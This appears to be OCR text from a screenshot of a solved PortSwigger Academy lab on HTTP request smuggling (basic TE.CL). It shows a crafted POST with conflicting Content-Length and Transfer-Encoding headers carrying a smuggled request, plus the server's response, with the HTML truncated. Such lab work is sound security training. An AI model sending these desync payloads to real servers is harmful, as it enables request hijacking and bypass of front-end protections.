 Raw 参数 头 Hex
POST / HTTP/1.1
Host: acc81f3e1e4dece180f77afe0027009d.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/78.0.3904.70 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Referer: https://portswigger.net/web-security/request-smuggling/lab-basic-te-cl
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=371CUZBxRkRIlxo0j0VG4i9cNobmgSYc
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
12
APOST / HTTP/1.1
0
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Keep-Alive: timeout=0
Connection: close
Content-Length: 6503
<!DOCTYPE html>
<html>
<head>
<link href="/resources/css/labsBlog.css" rel="stylesheet">
<title>HTTP request smuggling, basic TE.CL vulnerability</title>
</head>
<body>
<div theme="blog">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader is-solved">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>HTTP request smuggling, basic TE.CL vulnerability</h2>